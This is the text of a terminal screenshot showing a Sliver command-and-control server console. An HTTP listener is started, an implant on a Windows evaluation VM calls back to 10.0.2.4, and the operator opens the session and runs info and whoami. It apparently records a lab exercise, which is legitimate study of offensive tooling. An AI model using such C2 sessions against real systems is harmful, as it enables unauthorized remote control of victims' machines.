 (user) 127.0.0.1:2200 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
SLIVER
All hackers gain haste
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session fa90317f CURLY_DRAWER - 10.0.2.5:49853 (WinDev2305Eval) - windows/amd64 - Thu, 08 Jun 2023 00:15:11 -03
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
fa90317f http(s) 10.0.2.5:49853 WinDev2305Eval WINDEV2305EVAL\User windows/amd64 [ALIVE]
[server] sliver > use fa90317f
[*] Active session CURLY_DRAWER (fa90317f-8c43-4df3-98f6-a2870e5fff2a)
[server] sliver (CURLY_DRAWER) > info
Session ID: fa90317f-8c43-4df3-98f6-a2870e5fff2a
Name: CURLY_DRAWER
Hostname: WinDev2305Eval
UUID: 648f1a8f-7b64-4e83-bd1b-a97587243a28
Username: WINDEV2305EVAL\User
UID: S-1-5-21-525908865-595711093-1949925118-1000
GID: S-1-5-21-525908865-595711093-1949925118-513
PID: 1812
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://10.0.2.4
Remote Address: 10.0.2.5:49853
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Thu Jun  8 00:15:11 -03 2023 (59s ago)
Last Checkin: Thu Jun  8 00:15:52 -03 2023 (18s ago)
[server] sliver (CURLY_DRAWER) > whoami
Logon ID: WINDEV2305EVAL\User
[*] Current Token ID: WINDEV2305EVAL\User
[server] sliver (CURLY_DRAWER) >